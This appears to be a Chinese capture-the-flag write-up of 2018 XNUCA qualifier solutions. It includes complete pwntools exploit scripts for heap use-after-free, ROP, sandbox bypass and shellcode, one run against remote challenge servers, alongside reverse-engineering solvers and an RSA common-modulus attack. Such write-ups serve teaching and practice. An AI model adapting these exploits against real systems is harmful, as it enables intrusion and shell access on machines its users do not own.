ptmx设备是tty设备的一种,open函数被tty核心调用, 当一个用户对这个tty驱动被分配的设备节点调用open时tty核心使用一个指向分配给这个设备的tty_struct结构的指针调用它,也就是说我们在调用了open函数了之后会创建一个`tty_struct`结构体,然而最关键的是这个tty_struct也是通过kmalloc申请出来的一个堆空间
for --钞sir师傅
这次比赛的kernel还是用到最常见的uaf,越界访问。足以看出其实kernel pwn和用户态的pwn 利用点是差不多的,主要是在利用方式。kernel
pwn有很多可以利用的结构体之类的数据结构,也涉及到了进程和线程间通信的问题。往往比较复杂。
最后一道还有可以修复modprobe_path指向一个错误的二进制文件进行getshell。
感谢 peanuts师傅的指导
## 参考链接
[dmesg_restrict](http://blog.lujun9972.win/blog/2018/08/03/%E5%A6%82%E4%BD%95%E7%A6%81%E6%AD%A2%E6%99%AE%E9%80%9A%E7%94%A8%E6%88%B7%E6%9F%A5%E7%9C%8Bdmesg%E4%BF%A1%E6%81%AF/index.html)
[kptr_restrict](https://blog.csdn.net/flyingnosky/article/details/97407811)
[double fetch](http://mask6asok.top/2020/02/06/Linux_Kernel_Pwn_4.html)
[一道简单内核题入门内核利用](https://www.anquanke.com/post/id/86490)
[绕过smep](https://xz.aliyun.com/t/5847) | 社区文章 |
# 2018 XNUCA初赛题解 --By Lilac
## pwn
### Steak
堆漏洞挺多的:
uaf,idx未检验
没有输出比较麻烦
先泄露libc地址:
1. free 一个chunk进unsorted bin
* partial write fd 做fastbin atk 连上unsortedbin(1/16)后来改善用copy功能省去这16/1的概率
2. partial write unsorted到stdout -n 那里恰好有个 chunk size
3. 这样控制了stdout 改flags为0xfbad1800或者0xfbad1880 partial write 掉write base 的最低字节为0
4. puts的时候泄露libc
5.然后修复arena
6. 然后做fastbin atk 控制 bss 上的array往里面填freehook 用edit功能写入pus之后leak stack
7.向bss填main的返回地址
>
> 拿到任意地址写以后,把free_hook改成puts来leak栈地址,之后直接在栈上写rop链,在bss上用mprotect开一段可执行内存,然后retf跳32位模式来绕过prctl的防护,在可执行内存上放置shellcode执行open->read->write系统调用拿
> flag
from pwn import *
#context.log_level='debug'
def cmd(c):
p.sendlineafter(">\n",str(c))
def add(size,data="\n"):
cmd(1)
p.sendlineafter("size:\n",str(size))
p.sendafter("buf:\n",data)
def free(idx):
cmd(2)
p.sendlineafter("index:\n",str(idx))
def edit(idx,buf,size=0x100):
cmd(3)
p.sendlineafter("index:\n",str(idx))
p.sendlineafter("size:\n",str(size))
p.sendafter("buf:\n",buf)
def C(c):
p.sendlineafter(">",str(c))
def A(size,data="\n"):
C(1)
p.sendlineafter("size:",str(size))
p.sendafter("buf:",data)
def F(idx):
C(2)
p.sendlineafter("index:",str(idx))
def E(idx,buf,size=0x100):
C(3)
p.sendlineafter("index:",str(idx))
p.sendlineafter("size:",str(size))
p.sendafter("buf:",buf)
def cp(a,b,lenth=8):
C(4)
p.readuntil("index:")
p.sendline(str(a))
p.readuntil("index:")
p.sendline(str(b))
p.sendlineafter("length:",str(lenth))
def lea():
C()
def cp(a,b,lenth=8):
C(4)
p.readuntil("index:")
p.sendline(str(a))
p.readuntil("index:")
p.sendline(str(b))
p.sendlineafter("length:",str(lenth))
#p=process("./steak",env = {"LD_PRELOAD": "./libc-2.23.so"})
while True:
try:
#p=process("./steak",env = {"LD_PRELOAD": "./libc-2.23.so"})
p=remote("106.75.115.249",39453)
libc=ELF("./libc-2.23.so")
add(0x68,'\n')#0
add(0x68,'\n')#1
add(0x68,'\n')#2
add(0x90,'\n')#3
add(0x90,'\n')#4
free(0)
free(1)
free(3)
edit(2,"A"*0x68+p64(0x71)+"\xdd\x25")
cp(3,1,8)
add(0x68)#5
add(0x68,"\x00"*3+p64(0)*6+p64(0xfbad1800)+p64(0)*3+"\x00")#6
p.read(0x40)
base=u64(p.read(8))-(0x7ffff7dd2600-0x00007ffff7a0d000)
libc.address=base
log.warning(hex(base))
A(0x68)#7
A(0x68)#8
A(0x68)#9
A(0x68)#10
A(0x68)#11
F(9)
F(10)
E(10,p64(0x6021A0-19))
A(0x68)#11
A(0x68,"\x00"*3+p64(libc.symbols['__free_hook'])+p64(libc.symbols['__malloc_hook'])+p64(libc.symbols['environ'])+p64(0x6021A0))#12
E(0,p64(libc.symbols['puts']))
F(2)
p.readline()
stack=u64(p.readline()[:-1].ljust(8,'\x00'))-(0x7fffffffdf78-0x00007ffffffde000)
log.warning(hex(stack))
ret_addr=0xdeadbeef
E(3,p64(libc.symbols['__free_hook'])+p64(libc.symbols['__malloc_hook'])+p64(0x7fffffffde88-0x00007ffffffde000+stack-8)+"/bin/sh\x00" + p64(0x602240) + p64(0x602800))
pd=0x0000000000400ca3
ps=0x0000000000400ca1#pop rsi; pop r15; ret;
pop_rdx = 0x0000000000001b92#pop rdx;ret;
syscall = 0x00000000000bc375#syscall; ret;
pop_rax = 0x0000000000033544#pop_rax; ret;
pop_r10 = 0x00000000001150a5#pop r10;ret
leave = 0x00000000004008d7#leave;ret
retfq = 0x0000000000107428
rop = p64(0x602800-8) + p64(pop_rax+libc.address) + p64(10) + p64(pd) + p64(0x602000) + p64(ps) + p64(0x1000)*2 + p64(pop_rdx+libc.address) + p64(0x7) + p64(syscall+libc.address) + p64(leave) + p64(0x602240) + p64(leave)
shellcode = asm(shellcraft.open("./flag"))
s = '''
mov ebx, eax
mov ecx, 0x602900
mov edx,0x50
int 0x80
mov eax,4
mov ebx, 1
mov ecx, 0x602900
mov edx,0x50
int 0x80
'''
shellcode += asm(s)
E(5,p64(retfq+libc.address) + p64(0x602240) + p64(0x23))
E(4,shellcode)
E(2,rop)
print "success!"
break
except:
p.close()
pass
p.sendline("5")
print p.recvuntil("}")
p.close()
16分之一的概率,多跑几次就能拿到flag了。
### revenge
> 描述:This pwn is from 34C3 CTF. But in our dome, you MUST get shell!
$ md5sum revenge
75bb692f5cd51ba4143a42fc4948b025 revenge
# lee @ lee-Lenovo in ~/Videos/xnuca_2018 [22:23:20]
$ md5sum readme_revenge
75bb692f5cd51ba4143a42fc4948b025 readme_revenge
这道题是34c3原题,不过这里需要`get shell`,
感谢[0xddaa](https://github.com/0xddaa/ctfcode/blob/717921b68a3a5deb41a1db5625666983a18a0d58/exp/2017/34c3ctf/readme_revenge.py)
poc:
#!/usr/bin/env python
import sys, os
from pwn import *
from struct import pack
HOST, PORT = (sys.argv[1], sys.argv[2]) if len(sys.argv) > 2 else ('localhost', 5566)
elf = ELF('readme_revenge'); context.word_size = elf.elfclass
with context.local(log_level='ERROR'):
libc = ELF('libc.so.6') if os.path.exists('libc.so.6') else elf.libc
if not libc: log.warning('Cannot open libc.so.6')
r = remote(HOST, PORT)
pause()
jmp1 = 0x46D935
jmp2 = 0x46d935
name = 0x6b73e0
rop_addr = 0x6b7ab0
pop_rdi = 0x400525
pop_rsi = 0x4059d6
pop_rdx = 0x435435
pop_rax = 0x43364c
syscall = 0x45fa15
binsh_addr = 0x6b7a38
rop = flat(pop_rdi, binsh_addr, pop_rsi, 0, pop_rdx, 0, pop_rax, 59, syscall)
exp = flat(jmp1, jmp2, 0, 0)
exp = exp.ljust(1248, '\x90') + p64(0x00000000004a1a79)
exp = exp.ljust(1328, '\x90') + p64(rop_addr)
exp = exp.ljust(1608, 'a')
exp += p64(0x6b7048+8) + p64(0)
exp += '/bin/sh'.ljust(112, '\x00')
exp += p64(0x6b7048)#"i"*8
exp += rop
r.sendline(exp)
r.send('g'*0x300)
r.interactive()
result:
$ python reverge.py 117.50.39.111 26436
[*] '/home/lee/Videos/xnuca_2018/readme_revenge'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[!] Cannot open libc.so.6
[+] Opening connection to 117.50.39.111 on port 26436: Done
[*] Paused (press any to continue)
[*] Switching to interactive mode
$ cat flag
flag{005387f7-4d2d-4530-8d57-f20d4c34f493}
## rev
### Code Interpreter
打开一看是虚拟机题,虚拟机只有十条指令,基本的操作模式差不多,只要注意其中mul、rshift和push指令的操作数是立即数,其他指令的操作数是寄存器即可。
写出反汇编器
with open("code") as f:
code = map(ord, f.read())
print code
inst = {
0: ("exit", 0),
1: ("push", 4),
2: ("pop", 0),
3: ("add", 2),
4: ("sub", 2),
5: ("mul", 2, ''),
6: ("rshift", 2, ''),
7: ("mov", 2),
8: ("movs", 2),
9: ("xor", 2),
10: ("or", 2)
}
ip = 0
disasm = ''
while True:
if ip >= len(code):
break
opcode = code[ip]
if not inst.has_key(opcode):
disasm += "invalid\n"
continue
mnem = inst[opcode][0]
addition = inst[opcode][1]
if addition == 0:
oprand = ''
elif addition == 4:
num = code[ip+1] + (code[ip+2] << 8) + (code[ip+3] << 16) + (code[ip+4] << 24)
oprand = hex(num)
elif addition == 2 and len(inst[opcode]) != 3:
oprand = "[%d], [%d]" % (code[ip+1], code[ip+2])
elif addition == 2:
oprand = "[%d], %d" % (code[ip+1], code[ip+2])
disasm += "0x%02x: %s %s\n" % (ip, mnem, oprand)
ip += addition+1
print disasm
得到的汇编指令如下
0x00: xor [4], [4]
0x03: xor [0], [0]
0x06: movs [1], [0]
0x09: movs [2], [1]
0x0c: movs [3], [2]
0x0f: rshift [1], 4
0x12: mul [1], 21
0x15: mov [0], [1]
0x18: sub [0], [3]
0x1b: push 0x1d7ecc6b
0x20: movs [1], [3]
0x23: sub [0], [1]
0x26: pop
0x27: or [4], [0]
0x2a: xor [0], [0]
0x2d: movs [1], [0]
0x30: movs [2], [1]
0x33: movs [3], [2]
0x36: rshift [3], 8
0x39: mul [3], 3
0x3c: mov [0], [3]
0x3f: add [0], [2]
0x42: push 0x6079797c
0x47: movs [1], [3]
0x4a: sub [0], [1]
0x4d: pop
0x4e: or [4], [0]
0x51: xor [0], [0]
0x54: movs [1], [0]
0x57: movs [2], [1]
0x5a: movs [3], [2]
0x5d: rshift [1], 8
0x60: mov [0], [1]
0x63: add [0], [2]
0x66: push 0x5fbcbdbd
0x6b: movs [1], [3]
0x6e: sub [0], [1]
0x71: pop
0x72: or [4], [0]
0x75: exit
没有循环,逻辑很清晰,注意movs的源操作数是栈的偏移。栈上的前三值为输入的三个值。
根据分析结果用claripy直接解一阶逻辑如下
import claripy
solver = claripy.Solver()
num1, num2, num3 = claripy.BVS("num1", 32), claripy.BVS("num2", 32), claripy.BVS("num3", 32)
d4 = (((num1 >> 4) * 21) - num3 - 0x1d7ecc6b) & 0xffffffff
solver.add(d4 == 0)
d4 = ((num3 >> 8) * 3 + num2 - 0x6079797c) & 0xffffffff
solver.add(d4 == 0)
d4 = ((num1 >> 8) + num2 - 0x5fbcbdbd) & 0xffffffff
solver.add(d4 == 0)
solver.add((num1 & 0xff) == 94)
solver.add((num2 & 0xFF0000) == 0x5E0000)
solver.add((num3 & 0xff) == 94)
res = solver.batch_eval([num1, num2, num3], 2)[0]
print res
print " X-NUCA{%x%x%x}" % (res[0], res[1], res[2])%
得到flag`X-NUCA{5e5f5e5e5f5e5e5f5e5e5f5e}`
### Strange Interpreter
很容易看出是用ollvm混淆后的代码,用腾讯的deflat.py进行反混淆可以看出大致的逻辑,程序中有一个很大的代码块,不想分析,直接上angr:
import angr
import logging
logging.getLogger('angr').setLevel('INFO')
proj = angr.Project("./StrangeInterpreter.recovered")
state = proj.factory.entry_state()
state.posix.fd[0].size = 32
simgr = proj.factory.simgr(state)
simgr.explore(find=0x412400, avoid=[0x412427, 0x4123B3])
print(simgr.found[0].posix.dumps(0))
得到结果`X-NUCA{5e775e5e775e5e775e5e775e}`
## crypto
### Warm Up
we found that `n0 == n3`, with different e,and coprime, so `共模攻击`:
In [95]: gcd, s, t = gmpy2.gcdext(e0, e3)
...: if s < 0:
...: s = -s
...: c0 = gmpy2.invert(c0, n0)
...: if t < 0:
...: t = -t
...: c3 = gmpy2.invert(c3, n0)
...: plain = gmpy2.powmod(c0, s, n0) * gmpy2.powmod(c3, t, n0) % n0
...: print plain
...:
...:
112964323472000743478440348317734406992674862238452530671873661
In [96]: libnum.n2s(112964323472000743478440348317734406992674862238452530671873661)
Out[96]: 'FLAG{g00d_Luck_&_Hav3_Fun}'
### baby_crypto
description:
> The 26 letters a, b, c, ..., y, z correspond to the integers 0, 1, 2, ...,
> 25
> len(key_a) = m
> len(key_k) = n
> c[i] = (p[i] * key_a[i % m] + key_k[i % n]) % 26
> p is plain text, only lowercase letters are refered to.
> c is encrypted text
> I have appended the flag at the end of plain text, the format of which is
> like 'flagis......'
> Now you have the encrypted text, Good luck!
这里根据密文的词频规律,得到lcm(m,n) == 6,爆破key_a,key_m即可.
由于得到6种最高词频都是由字母e转变过来的,所以可以约束key_a,key_k的范围,又因为必须唯一解,则gcd(key_a[i % m],26)
==1,每个位置统计的密文字母概率最高分别是[i,l,r,w,q,d],则约束key_a,key_m的相关性:
In [1]: for i in [1, 3, 5, 7, 9, 11, 15, 17, 19, 21, 23, 25]:
...: for j in range(0,26):
...: if chr(ord("a")+(i*4+j)%26)=="i": // [i,l,r,w,q,d]
...: print chr(ord("a")+i),chr(ord("a")+j)
之后暴力,"flagis" 是否在明文中来判断解是否正确.
import libnum
import sys
c= "ojqdocpsnyumybdbnrlzfrdpxndsxzvlswdbkizubxaknlruifrclzvlbrqkmnmvruifdljpxeybqaqjtvldnnlbrrplpuniiydcqfysnerwvnqvkpxeybqbgwuasilqwempmjjvldbddsvhhmiwkdkjqdruifieddmnwzddejflxzvlswdzxxruxrlirduvnjqdmrhgtukkhgrlszjlqwjrhjqdnzhgrssnhhdcobqytybggxwekdpjqdiwiwrduvnjqdoxknqybgdlienghgrjqbkfdrsqpjqdoxknquciqfrdocpdkwbdppjbocpjqdscgmbbiildpcrzqedsocmnybonkeoycdhtelqgakpydgkwuyepgwfknzolusaukwuybgmgrlszjlqwjrhmiwddmjblohugyrykenbvvhhniwoqpjbebxqsrtcdieflenmlrvbdoffvmpoqvvadomrjjpynybihugysaniioyxqkztwbkctfhqqgwlaskndvvduymisschgrcpuiyrexigsrlibgbqemknjyuofhgrcpuiyrybgkiwzsainqjlvhgtucavjlsqchftefdohfvlrxprvldyfdmrzelflruineympslqubxydvybghgraiqlejeyigarubpvlaorpuydubzbfdljhjdqvldgwoubrhlbbiqidoybrxsflskifryocpnqsagvldssnkvyeruipfyuknlflxrxnywkdkjqdoilhnjngojewvhhzeyscodococptkebfyfieddqwwmicwliyfdgqrwbfkersykinyaonmgrlofkwdcgdppralzkyrmihhgrpsqomybihugyexxqepykpxjqiqihgrpsqompedgqslejbkfdsocmlpwddbivvrdvnqimpxerjscuinlerxzxjqphtewkphgnokpxeybihojqdadkybrqaqyrvldoldybghgrascpnqvldbdewkkujswynmdedkcqhiemjkwpwqyjyrckknldlcriwyexgkvbubhohfvlzxijvldodvljnqsnodvifywdgkvbvldokiubyokngqzxijebjijqdruifkbscffdujpuydubzbfdljrojuwkdvmdljpplbwdkgfdidpgwnpkpxedljcqhwwrhojwzvdonwwbkkzdubrnldjjknlbxlrxoaorrpnulikawuwdnhjqdnzxzuujrlnrubknluokkqsriawhffzqchjqdyckhdjqzbmiwkdkfnlkknlqvldotqioeiprrsqhgdljrvdbwocphdzgdptkebknlayblodovldxnwwkrxzflebgmivldpjjcocpeewofgwlasknmiwbrugycocpwnaruifvlruvlddkhjdqsqbgmiyruqtbybgblrvrukmfsovlnryepgwflruievcrzbllmpkdtyrquqiuyupvarzocpjeujgllybqeiyjcychgdvephgrjqgelxybcqmbkokhlesqnhnwzqqixyyurkwucyqidopizhenumplbvxichgrrocsfnpruiwfzqqiprsvqkwxwsnksnjuzbprwrrxzoedximooncifbukpbdesiabyrwjzehrsqpotewrreldkczveflekqmiwuztltwbkqsxeychircknawbybghgrmudkfvjqkgprraigmyzqfkxiubdonqvldgywurkllkeclimblibhlwzudndpkihlepwqeiytwqkkmybqnkprxnpwldljknlbyudhntwkwkxrukcqmbxojiqrvmdiwybqdkyybocpmiwkhxmnebdmgnzizsfuemcbynsruihfljzmfnpruipfzgvmjjbyfkwfvarojeufdvdozsxnmeobcgwlpdzemiwqyimrjbrhvyeqkiyqurvpdqerknlbxsqgmbalzphrznrxmiwqknlewbeypdllrokdubzxpjaovhdybquqijkskyntwrpxdybqqjnwidrejqdspobrdlrenbvlronqdqdpmiwmpymnvldndwmcrhvdljuifdujaqiwemfijqdazahfznqijxbruignzajgmjubppjjybgkwfilkkwuuxzlinaqgnntybgmlpynlietybvpjjcocppdlacgzivkvimpwjrpwnvddkxivldndwmcrhvdljbnjyaonhdtmkhvkeukdnlawcpeldleqyhfvlfiqrkoholiwlpppfcndpprsoliprelxqeybqwvljexknlwuiciyrmihejzwruiydrvrhpjxddydqwupywnvddkxivldpjplkptlamruikdvlzbmiwbrugysauqtbwkpyfyeudpdqeriijswudbdebqqiepwniovnodwkfyybghgrjippfdmkkqprkifijqdxzlinaudbdeuofydvjxhhtewocpnbyakqqnvlfygnokdkwuvldvdddsukarliwkfyliqnjswspbtyoddgsfcrpygrjqknlewsnkznubxgwtmkkkvflepxefpsxqmiwddgfdcrpynqiscevlescudqzaiqarybgpldvlbgiwklpxzrynihgflenndpkocgincqaknybschgrnynhnxwialnowmuiwybqgvldskzbmiekdmgncndikvxicbldvldvfdjqcqmtedddldorrbtwvlpxmiwjqijtciahgncqbndbzqdjtkebknlrydknfyjoculybqgiffjqaqyxwdkknqxndkfvjqngfdxoqhdosawknqcqeiwyuudogdhqrplbxsnietmkzaiybqagybvrrelpbqcgfdaldvqrubxelrgrukmbbqfgzivokhjflldgzivruifrkicpmfsqbnlqukpmgrjnrekflemisnjqknlxjswjirdruimiudghntwmuiwbbqbkflufdxmnklzqfrrqkmlrlruigdjjpxeybqdkfjybgogrklzolybqdkfjvldbdvjruhntwmuiwbbqjqpturkiedadzxzdljjqpoedkieiwdniiovlphdybqqojwcijqpturbvdqiruisfpruhntwmuiwbbqaqyaeddbdeaqpswrckpxedvrqgqvvqgnlexokglqkqkqfyjqcumivldonmvlkgpraldxfiwjdokfcqghgroeigwrckzbjoycdkwugbdmwnvrukmfvmpodqwianleemcejbgkpxeybqniarlruhntwmuiwbbqnkwlykzxznppqknbwocperwudpnyyfrvmvwspenlliqkwyexpdfnzykimeorudtyuofnttrnddloeddevfibzvjqkqpxeybqqinqzsdopjbicqydljfyyraoqpmiwddgfdcppwlawrbilqsocontyerxjyuickwusocojyvorxprlrknjysovqwwmvdhydhqqoluraugfwebxgwlxoqkefcqromiwdddliubghgdvjzqyflruiwrtrqqdtrykggdhqiqfyvldsljxqqnjkcsukarebiypfcnpgefvazajewvigwuybggjtdqpbjqdjheqbendhtbvihwgiybgojqdycplecrpxeybqngzquxrwjqkqzbpdlsnxdyubbnjybqphmdubndtyjoknleubbnjybqiqwlcrzkmyyscodtwiaafdjqigbrublkwucifiifgqwkkrjocpnourbiyrlikbdevlddidkgcifbexnqprexhofnsqzbtbaihleawjheqdljrbnyaqqiwnvxzvmiwmugmrlqnodocifidooknqprexhohnongdlazscpzfhqfijqwoqkwuumrlilufdydvyfzgxreyqenqdsnkfkebxidvjldkyyukpomewofgffvbzhfyjoculybokedbviaafxbizolboclgwljoknlevlpxyvlbrxzpbqcydvzicusnjviifbubxomiyrvqttyacqmqyudkwualdxvnoeqglswgcqhflecqmybqjktbwruiwfljdiejeypvlljibgwlasknjwzrugwlcrukmljibkwujsngwlvibkyumihvzewokiybwnamgrlicinbddhxbpurukafcszxgrdqdefiukaknqvqyjyrckrqwnpskhgrhqqyhflqvqtujscshflqknjymihejjrqrxmntsjkmrdocpnujscsmiyrrhpdmkzdlesqavdtvlphdybqqmnqwmuiwtmchjnbwuwhvfjqngzqsaniiovirhfrspkgwrckmampbqcgmfclplsoonigyrcqchnyclplsooncifbvldvldzskydovldqmiwdwiybebrownvscmgdvldvlswoiomnmihdtyubbnjybqjkwqerqiarynkqvnoruiyrpiqinomihmdvzjhxerjkkkwubsflnbvqcxdyvibnjybqnkvbrykvjybqqhdpboknlueqnxdycovnjwpiamgdvsnkvfcudkwfleiifbrykgfdmskodybokhgreruiyiynaejjjqpwgjeypolqcqzbgvsihvnbykdxfrexwvdkedkgdqsaiqwrzscifbaonddelmuiwtwbwvjfcqgevyynlkmfhqaktwvkpxeazofietmkrllqvfrvmvwkbnlqzsaienwkcqmoubgkffledvmncscugrjldkyycldjyndyjifdxlrldbepuiyyekwijzbqqenqdokvtybsnhdawgcqhqynbkvbvimityvqqiebeudhntwkknlewoigwvcsnonwwbkhgryctanewjromdzgphnswruianucdqswuxdgwtwcpxwnvddkxivldijeexigsrubvqtaoriimvcrplbybokmltyacqmowqildqwnvmgrlrbqhnsqchjwgruivbyacqmiubxmgrlicihnsocokrygnogrjqeijwcoildozsaiseeenejjrqildpzihplevlpxqvznndtyvldyxdlbzheeyeknlkzihugflruisfwngxdyvyqxmiwmuilwexknlpubdjyrckpxenpruinecgrxfjeyjkwqerfkbrclzifnlnvhgrdyfdlqhaknlyynlkmfhqrbhflrdvfieyipfdmkwvnqisngwtmldkyyalzmdvzjmiifwfdmnqvqqiarjaniluukpldqiscufieyipvnoddkiwmiwiwjeyqivrcocpfrwazahnongdliengydvjsfkzrubplifsoxifdljnndvzjvqtnxqcydvjqpvfdljigfywbvqtpeyipgrydvqteemctdfkqrxjwzfzgxrcskhjzwkkmdnpynhduukjqarjrqamiebdhdvvrdvnyybgqwrvihxerjkkkwuurkndvilknlpyfdqspedgonbpiqiarjywqwvcadhdvjjdjmiukaqyrhqqonwwbkejqmogqxyjscinbzslijpubgqhkybdmlbwqkvtybruvdvilrhqvvskpnsujdotbpdzemeoruxdpzqkafkzovnnuwocpfrwgnndvzjvqtiujdgwtmldkyyurbqtwdbzhqrdsabnxonkhdoubgydvrykognongydvbsgiqrbscpvnodzmwbbqilmiwbrhhnongdlvcqiifbpiqkwjebdhdbwqlydvymzejqsovtlfzldvsdkqbgmiykfgirbibxdazqromiwkppgrydkmgnaihlebubxkunmihofnlebgminivqtbbqpvmbbqbndpeyiptqdqqomdljpmdtybzvefckdwmlwbrafnjkzlarvldevbvqqydocsiiwxwsnhgrhqqypdlmuqhnongmjzwxqqpdrqpamfpyipyryukqffvokkqewolbjbvrpdirumzaiuaoishfvlpliybinihiemplbfaihleqernhjqdkkgiwvibkmxbruikeecdoffebwkfbubxdvjeyzmlteddhgdlezleyelrehiekdvarcazazfhqugpnpazayiwoqhdecqqtliuuckvpwlptlqerigardsctjfllptlybqvxdyryrlmyemdvfnpihvqnlqnllyokcqmawppvmfkyikydljnixyuickiybqwqlycurxedljknlbkiqjnnlkkknwjsninqinzvvojifhgrcofildjruiarjagvjlebxgarcvrvmivipomlwiqulpbinljjcskhyrwkpvlkeqfomiyrknlrydknheurdotkebknlbgabisrznknltdibxjqdrhvwybqfgwyeppjlevlphhrsovvlxedgqtewuwhnqwknognongydvkoqimnadrhldljzxijvldojflrnswnamuyvnokuqtwdazapvcrciluclptlzliblluiqpxedjrpxetokrwmiwgcqhwwjxidovldetbuczbhnjjnhgrydkqsawscujevndofdljknltyerwdoziegwlmihvyryjdvfybqvpnkvldgykwbngwnoduijevkpxeybscsmiwapvlflkwgyrdkuqtwdokvlradrhlfvkpamnrszuydxlvgmpeyipwnvvdawwugdhgrbsnhdemiakydkqrbnpwddhdxbizolawrbilqvldjdpwdzbheurrxzdxidejqdruilxcrpovnpowqltobbvnyvqcghnongwgnekdhgrwcnhjbmskgfawrkiykeqkvvaorvqtdljplitmbdgziriqojljqdhgdvsplhdmkjndncqmkewmpzimemsnxdyybzjnquiciokjqnoluurrojbebxhgdvdrolbpdzejazqdpnqimzawuedpopfzscupnorumdedkpvlyuudllbcazafieyiptyvqqhgrsiqmyfvqknltasknjzliblluiqzbmiwsqhntwndofqwknkknwrrojuwruvdqwjlgwlcskhnqiofqwlvldkfiwkzbgfcppljxwrqynqirzbjbbszxjquupulnorzbmiwonnlbxidhyjukppldziazdjybgjjflocphnljdvhfvlppjbbiahgrdsjhnnloqynqhorxfiynikknwrnilzvldedybqqqsybqnqwlciannbbqpvmnlcdgfdujkqjkeqkmlbboilwnvgcqhjeyqmdevlhxmfzazaefwocpgrybnmlewjnkvflevifuwoknnbynbkvbvldvlswoiiydljrbnqdqdpvnomzaiugbzmpjaiqhgfvsnhgdvsukarsiqinqsauijevrukwvxicevyebxaldljfqyrubfyercsqimiybrxpjbocpnomihonqiiadldorvhgnoeukinlqrxmiwldkyyexknluwkdvmjeybgiwboeijqyygglqkqwqlyjarohfcjzemiyrdxxiybkomiwldkyyasnpdtukwqlyjaknjycscufflruipfljrbhrkihlerlcukwysocogrydkkwuyrknlbyudhntwkrxzfllropfljknlqubkvtybldmdvzjigarubknlbbogqhnpezpnqcprvjyuicmnwzoimjjckrxzflkwgydvszxhfznciarjqyjidubbidovqconqinhlidrsdomneyqwgfzjqiwybokmlnodniiswkfkvbzqdjjwzihvhnjjnkyrrykwyvsvnhgdvxpliuemcbynsruisrykkqsybqfgwuvlrxbflerojwaovomiwkkapazscufyebdhdkeqkvvdiddkmbubxiyfcldmgncscufnodngirlcdognacpxvnokrxzfpazayteyknqrpsilluasknsnejuqhbboilvnodukwurqqknbwjrxqwwkngwluxrhnbpsilluasknznzjknljcovhgrlsxnmflepllkuqqwlbbsnddbeubgmiyruqyqaldxgrcscufiukiqarcicufndibijwzlzmlwcqnndvzjbifflexiwfokroqvvoqqqflknqwlyrknlawerxwflezbjbzibokeubxiarlruipncrbgwlwjnjneurjkwqerdoxdxqwnvbucplwrkqnonymofketybrownvndofdsyngxfybknjqmihqytmkdlsnlnvhgrubnhyvsqchdqalrwgiwpikvbukplnyvndqtyexkawrvldodqirukmwuqnonwwbkgwybquijeviakpnvldvfflenaknlruiifxkzbgrjcugiuliiqwlubxvltyscotqpyibnwzqgggdhqciarjoxvlrdmrhgtmiknlecqibhieniymiwrqamiexknltyrkiybwqfomnzsddlyaqdxtbmihvdybqqolwpsnkipyanodejaaqyjeymamjeyqqmiwdniioidzmfnlkzvynakzkiwukbiiwvldvlfcbzomeoexllnpkzaidljmqejcoeinqvldenqdkzbmiekdmgncqnqtwcoqijbzqdjjqdmuqfrrigglbyddqtyexkawraldxvnoddkxivldnldjrzbifpqvqtbboilsfljmijvvarxjwzrugwlcqeiwflruiljwkknjyydddifljkqqryykyhrzseidqzakqefccztlerqpamjyniiibwsnksnjuzbhdurrxzbempolrdocpmiwqpvmiasilvfwngydvyxiqhrjjqijtmihveewofhdybqnsvdljrhhfznmvnqiazavnodmiinhqghgrdqegiuuqghgrhqqyedmazahrjqmqyqlibydvdicqmiyfdhdleruvdviluiiwvifilyybpxzrzupxvdaifkwaedqqhbyupxfiwoqharjaaihxeyipknckdoffvsaydvaihlekeknifbmihetbvbzhxwysfmgrlofkwbbocpmnocuifybqukwuexpmdtybknljriknmnocuhgrbqpvmnpqkiyqurvldswsnhgrhqrlqrvmdiwwefdvjqdnztlewfdvvtybiqarcrbqhnsqchgrebdgfybqjvldvszxdobsngpdisckmfebpxeybqzhgrjsnxdymqkddeludxhiejzxdypiqunswmzelqvldgywurklloyyihfpunixlswddxunmruineiddkmsudkalbzieimiyrgqlblikvlqwmrhfrzxdtlemjpyqrkififdbomgmdljrxmvjbpoidhqqyinhqqoltrdpwlybokmgfklroqrvmdiwybqfvjybqqhgdlqpwgnvldvinhqpxeueymhgdhqciarjvdiwnlkwijzubxhleskiqarukpmdedialnlbrbvnyvqcdvdbocpdozsxnmvxickkdiqzbifilkbyfwbgogfxsnkipyankfpwqkvlbxiconaunrhvqwfdvjqepwqyyobrhvfpazaenlikawuwdnhjqdazayojsdxevljdvjwzczxefvszxfjeybgiwlqeiyvljdvfyybgnntmihvpncrqkefybkujesqchnbexknlnvldvkrjkzxfpwoegwlmihedbvkptdemudkifcrukmpbsjnvnoqphjyvldqmiwdwiybebnhjazqvqtesinhxnsxzvmdrnddluukrxmiwiknlexqqodqclzafrlibhlwzudndpkocydvcqwkydvqvqtecqibseeuknlnvldvkrjkzxvnodfgwuybgeviwoqhhfznciarjoxvlrobkgijeyqenqdcdkfrcrzlnswscxttrqqojqduvnldjrrxmiwurompwkukiwlqeiyvljdvfyybgqwrybzhgrjychnwaqqievkqknlwybxajlwrzolswbbqyuclzmfiynieviwoqhqrobnijwwjhxirckrhqrrdzslqebiyzewokodejibqyljqphunmcpxyrhqplvnodkvtybsaydvaihleawddtldzqgydvsynhlfvldvedlcdxjzwjrxmiwkhxdekoqvvjeyqwyncknndvzjckmvjquilualphhrcovqsxebkiwysqchwnjseiypeyipfrwgknlbwopxeqemrxmrjmzaiuvyqxmncpqgwlclzaiucldnlrdoilhrcovqsybdrbmiemfkwjexhohnongdlajqphgfleknnbysqydvcqddtymihvfiyjzmhiwbvqtyodcydvjvpwbyeruifvlazajewxqilawxzvlybqnawnpruiedmocpsewqmisnjqknlbvoqodovldxnlbrpxejeypvlojqdmgrlruiyrukcqfvlocpwnsizxjqdbzomdjazajewqeiwojqdmgrlazaxwekdydvjqvifvxickiwvldvlfcvhhvnooqijbzoeimnbsfmgnsazainhqmixdokdydvzieigfsocpjbzoeimnbsfmgnzieifjeymixdokdnlwefdovnomdkyrynidllioqojyvldujywiahgrvqfjirybgijxbicidookqixrufdogfckukyrexknlaeychvnpruibflebnlqbqdxmrjkknlywuwlldljbnlqbqxqlbeykdtyaqpvldznoijweynqsnlqpxdybqqmgfklrojqeruiypyazbqrzskhifleknlzubxydvkocxdykicottwvdydqdazaydxpdhnywruidybqqnjwpiahgrzipbqrzicufyeruidybqqjlecickwuvldvlbbihleewupgwdzskhirrddkeoedknlxbocwlloqnhnourbiyrlikbdemihvzvwkkojwzlzafrcmzaiurqxvjswknknuyeqkxfeynmdwprzkffspiifiwqwmnwzazawnvlzxdeeyqndvcqbgmiyfronyybghgrcldikdlkbiyrdmdmdvzjukarrqdxgnliqieyefronymihv